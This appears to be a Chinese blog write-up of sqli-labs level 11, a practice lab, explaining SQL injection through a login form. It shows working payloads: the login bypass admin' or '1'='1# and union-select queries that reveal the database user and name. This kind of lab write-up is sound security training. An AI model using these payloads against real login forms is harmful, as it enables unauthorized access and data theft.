Sqli-LABS通关笔录-11[sql注入之万能密码以及登录框报错注入]

在这一关卡我学到了

1.万能密码的构造,大概的去揣测正常的SQL语句是如何的。

2.

3.

00x1 SQL万能密码的构造

在登录框当中可以添加了一个单引号。报错信息如下所示:

据此报错,我们大概的可以猜测其网站的正常是SQL语句如下:

$sql="select username,password from 表明 where username='$username' and password='$password' limit 0,1"

即使如此,那么来尝试将其闭合。



账号密码同时尝试输入:admin' or '1'='1#

可见成功登陆。那么我们来分析一下原因吧。

当我们账号输入admin' or '1'='1的时候(密码随意填写),到SQL语句里的执行就是

$sql="select username,password from 表明 where username='test' or '1'='1'

最后的那个单引号是系统自动加上去的。所以我们不必画蛇添足。

至于密码部分全部被#消除了。完整的sql语句是:

$sql="select username,password from 表明 where username='admin' or '1'='1# and password='$password' limit 0,1"

如此一来,系统会自动加一个单引号。就变成了如下语句:

$sql="select username,password from 表明 where username='admin' or '1'='1'"

如此一来就成功绕过了登陆进入网站的后台。

00x2 登陆框报错注入



0x1猜字段数

order by 5的时候爆的时候出错了。提示“不知道这个第五条”



直到2的时候页面跟刚才不一样了!

说明字段书是2



00x2 猜数据库

Payload:123' union select database(),2#



再尝试:123' union select concat(user(),0x2b,database(),0x2b),2#

Your Login name:root@localhost+security+

root权限,数据库名为security

直接使用联合查询注入.......

THE END

Sqli-LABS通关笔录-11[sql注入之万能密码以及登录框报错注入]的更多相关文章

- SQL注入——报错注入

0x00 背景 SQL注入长期位于OWASP TOP10 榜首,对Web 安全有着很大的影响,黑客们往往在注入过程中根据错误回显进行判断,但是现在非常多的Web程序没有正常的错误回显,这样就需要我们利 ...

- Sqli labs系列-less-5&6 报错注入法(上)

在我一系列常规的测试后发现,第五关和第六关,是属于报错注入的关卡,两关的区别是一个是单引号一个是双引号...当然我是看了源码的.... 基于报错注入的方法,我早就忘的差不多了,,,我记的我最后一次基于 ...

- sql盲注之报错注入(附自动化脚本)

作者:__LSA__ 0x00 概述 渗透的时候总会首先测试注入,sql注入可以说是web漏洞界的Boss了,稳居owasp第一位,普通的直接回显数据的注入现在几乎绝迹了,绝大多数都是盲注了,此文是盲 ...

- sqli注入--利用information_schema配合双查询报错注入

目录 sqli-labs 5.6双查询报错注入通关 0x01 获取目标库名 0x02 获取库中表的数量 0x03 获取库中表名 0x04 获取目标表中的列数 0x05 获取目标表的列名 0x06 从列 ...

- SQL注入之Mysql报错注入

--志向和热爱是伟大行为的双翼. 昨天偷懒了没学什么东西,先自我反省一下 - -. 今天认真的学习了一下Mysql报错注入利用方法及原理,好久之前就像认真的学一下这个了,是在上海市大学生网络安全大赛中 ...

- sql注入--双查询报错注入

sql注入--双查询报错注入 背景:在sqli-labs第五关时,即使sql语句构造成功页面也没有回显出我们需要的信息,看到了有使用双查询操作造成报错的方式获得数据库信息,于是研究了一下双查询的报错原 ...

- 渗透之路基础 -- SQL进阶(盲注和报错注入)

SQL注入之盲注 实战过程中,大多情况下很少会有回显,这个时候就要去使用盲注技术 盲注,Blind SQL Injection,听这名字就感觉整个过程就是一个盲目的过程 当注入时,没有任何提示的时候, ...

- i春秋——“百度杯”CTF比赛 十月场——Vld(Vulcan Logic Dumper 、php opcode、sql 报错注入)

打开题目看到提示 "do you know Vulcan Logic Dumper?" ,再查看源码看到"<!-- index.php.txt ?>" ...

- SQL报错注入

0x00:前言 sqli-libs第11关的报错注入,之前没有具体学习了解过,所以单独学习一下. 0x01:例子 uname=1&passwd=1' union select count(*) ...

随机推荐

- SMO推导和代码-记录毕业论文4

SMO的数学公式通过Platt的论文和看这个博客:http://www.cnblogs.com/jerrylead/archive/2011/03/18/1988419.html,大概弄懂了.推导以后 ...

- MyISAM 和InnoDB 区别 转

MyISAM 和InnoDB 讲解 InnoDB和MyISAM是许多人在使用MySQL时最常用的两个表类型,这两个表类型各有优劣,视具体应用而定.基本的差别为:MyISAM类型不支持事务处理等高级处理 ...

- JavaScript学习笔记——对象知识点

javascript对象的遍历.内存分布和封装特性 一.javascript对象遍历 1.javascript属性访问 对象.属性 对象[属性] //字符串格式 //javascript属性的访问方法 ...

- SPL--spl_autoload_register

spl_autoload_register() : 调用未定义类时,系统会按顺序调用注册到spl_autoload_register()函数的所有函数,而不是调用__autoload函数. 解决问题: ...

- sn 密钥注册

::打开开发人员命令提示符输入一下内容与证书密码sn -i CanChou.snk.pfx VS_KEY_4B89A33EE2B53C07

- 【转】Flume(NG)架构设计要点及配置实践

Flume(NG)架构设计要点及配置实践 Flume NG是一个分布式.可靠.可用的系统,它能够将不同数据源的海量日志数据进行高效收集.聚合.移动,最后存储到一个中心化数据存储系统中.由原来的Fl ...

- 分布式缓存之 memcache 实现分布式缓存

最近想搞点分布式,但是不知道整点什么,来点简单的吧. 今天讲下memcache的分布式缓存 首先下载memcache的服务器端 百度下可以找到 然后执行安装和开启(关闭服务器)命令(还有其他的命令 可 ...

- mongodb在WEB开发中的应用与实践

一.mongodb是什么? 一套高性能.易开发的文档型数据库.他使用键值对形式存放数据,能够存放包括字符串.数组.数据序列.图片.视频等在内的大多数数据文档.MongoDB完善的设计,搞笑的可编程性使 ...

- Redhat系统网络配置

1.RedHat系统的网络配置文件/etc/sysconfig/network-scirpts/ifcfg-<interface-name>文件 DEVICE=eth0 ...

- 关于高性能Web服务的一点思考

下面这些概念对于专业做性能测试的会比较熟悉,但是对于开发人员不一定都那么清楚. 并发用户数: 某一时刻同时请求服务器的用户总数,通常我们也称并发数,并发连接数等. 吞吐率:对于web服务器来说就是每秒 ...